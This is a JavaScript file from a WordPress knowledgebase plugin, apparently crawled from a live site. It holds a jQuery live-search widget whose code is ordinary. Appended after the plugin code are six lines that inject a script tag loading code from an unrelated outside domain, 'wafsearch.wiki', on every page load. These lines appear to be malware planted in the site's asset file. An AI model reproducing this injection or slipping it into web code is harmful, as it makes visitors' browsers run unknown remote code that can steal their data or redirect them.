

--- FILE ---
content_type: text/javascript
request_url: https://computecni.com/wp-content/plugins/wp-knowledgebase//assets/js/script-live-search.js?ver=1.3.4
body_size: 1778
content:
/***
@title:
Live Search

@version:
2.0

@author:
Andreas Lagerkvist

@date:
2008-08-31

@url:
http://andreaslagerkvist.com/jquery/live-search/

@license:
http://creativecommons.org/licenses/by/3.0/

@copyright:
2008 Andreas Lagerkvist (andreaslagerkvist.com)

@requires:
jquery, jquery.liveSearch.css

@does:
Use this plug-in to turn a normal form-input in to a live ajax search widget. The plug-in displays any HTML you like in the results and the search-results are updated live as the user types.

@howto:
jQuery('#q').liveSearch({url: '/ajax/search.php?q='}); would add the live-search container next to the input#q element and fill it with the contents of /ajax/search.php?q=THE-INPUTS-VALUE onkeyup of the input.

@exampleHTML:
<form method="post" action="/search/">

	<p>
		<label>
			Enter search terms<br />
			<input type="text" name="q" />
		</label> <input type="submit" value="Go" />
	</p>

</form>

@exampleJS:
jQuery('#jquery-live-search-example input[name="q"]').liveSearch({url: Router.urlForModule('SearchResults') + '&q='});
***/
jQuery.fn.KBELiveSearch = function (conf) {
	var config = jQuery.extend({
		url:			'/search-results.php?q=', 
		id:				'kbe-live-search-results', 
		duration:		0, 
		typeDelay:		1000,
		loadingClass:	'kbe-loading', 
		onSlideUp:		function () {}, 
		uptadePosition:	false
	}, conf);

	var liveSearch	= jQuery( '#' + config.id );

	// Create live-search if it doesn't exist
	if (!liveSearch.length) {
		liveSearch = jQuery('<div id="' + config.id + '"></div>')
						.appendTo(document.body)
						.hide()
						.slideUp(0);

		// Close live-search when clicking outside it
		jQuery(document.body).click(function(event) {
			var clicked = jQuery(event.target);

			if (!(clicked.is('#' + config.id) || clicked.closest('#' + config.id).length || clicked.is('input'))) {
				liveSearch.slideUp(config.duration, function () {
					config.onSlideUp();
				});
			}
		});
	}

	return this.each(function () {
		var input							= jQuery(this).attr('autocomplete', 'off');
		var form 							= jQuery(this).closest( 'form' );
		var liveSearchPaddingBorderHoriz	= parseInt(liveSearch.css('paddingLeft'), 10) + parseInt(liveSearch.css('paddingRight'), 10) + parseInt(liveSearch.css('borderLeftWidth'), 10) + parseInt(liveSearch.css('borderRightWidth'), 10);

		// Re calculates live search's position
		var repositionLiveSearch = function () {
			var tmpOffset	= input.offset();
			var inputDim	= {
				left:		tmpOffset.left, 
				top:		tmpOffset.top, 
				width:		input.outerWidth(), 
				height:		input.outerHeight()
			};

			inputDim.topPos		= inputDim.top + inputDim.height;
			inputDim.totalWidth	= inputDim.width - liveSearchPaddingBorderHoriz;

			liveSearch.css({
				position:	'absolute', 
				left:		inputDim.left + 'px', 
				top:		inputDim.topPos + 'px',
				width:		inputDim.totalWidth + 'px'
			});
		};

		// Shows live-search for this input
		var showLiveSearch = function () {
			// Always reposition the live-search every time it is shown
			// in case user has resized browser-window or zoomed in or whatever
			repositionLiveSearch();

			// We need to bind a resize-event every time live search is shown
			// so it resizes based on the correct input element
			jQuery(window).off( 'resize', repositionLiveSearch );
			jQuery(window).on( 'resize', repositionLiveSearch );

			liveSearch.slideDown(config.duration);
		};

		// Hides live-search for this input
		var hideLiveSearch = function () {
			liveSearch.slideUp(config.duration, function () {
				config.onSlideUp();
			});
		};

		input
			// On focus, if the live-search is empty, perform an new search
			// If not, just slide it down. Only do this if there's something in the input
			.focus(function () {
				if (this.value !== '') {
					// Perform a new search if there are no search results
					if (liveSearch.html() == '') {
						this.lastValue = '';
						input.keyup();
					}
					// If there are search results show live search
					else {
						// HACK: In case search field changes width onfocus
						setTimeout(showLiveSearch, 1);
					}
				}
			})
			// Auto update live-search onkeyup
			.keyup(function () {

				// If the value is empty, just hide the live search
				if ( this.value == '' ) {

					input.removeClass(config.loadingClass);
					form.removeClass(config.loadingClass);

					// Stop any AJAX requests
					if ( this.timer ) {
						clearTimeout(this.timer);
					}

					hideLiveSearch();

					this.lastValue = this.value;


				// Don't update live-search if it's got the same value as last time
				} else if ( this.value != this.lastValue && this.value.length >= 3 ) {

					input.addClass(config.loadingClass);
					form.addClass(config.loadingClass);

					var q = this.value.trim();

					// Stop previous ajax-request
					if ( this.timer ) {
						clearTimeout(this.timer);
					}

					// Start a new ajax-request in X ms
					this.timer = setTimeout(function () {

						var data = {
							'action' : 'kbe_action_ajax_get_live_search_results',
							'search' : q
						};

						jQuery.post( config.url, data, function( response ) {

							input.removeClass(config.loadingClass);
							form.removeClass(config.loadingClass);

							// Show live-search if results and search-term aren't empty
							if ( response.length && q.length ) {

								liveSearch.html(response);
								showLiveSearch();

							} else {
								hideLiveSearch();
							}

						});

					}, config.typeDelay);

					this.lastValue = this.value;
				}
			});
	});
};
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);